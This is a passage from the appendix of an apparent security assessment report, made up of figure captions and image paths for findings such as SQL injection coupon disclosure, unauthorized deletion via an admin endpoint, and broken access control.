- Figure 7:(showing excessive data fields in dashboard API response)


Appendix F – Product Abuse
- Figure 8:( manipulated DELETE request)unauthorized deletion via admin endpoint


Appendix G :SQL Injection leading to unauthorized coupon code Disclosure

figure 9: invalid coupon on the UI


- Figure 10 :SQL injection coupon disclosure


Appendix H – Broken Access Control
- Figure 11:screenshot of request with authorization header and response

- Figure 12:Screenshot of request without Authorization header and response
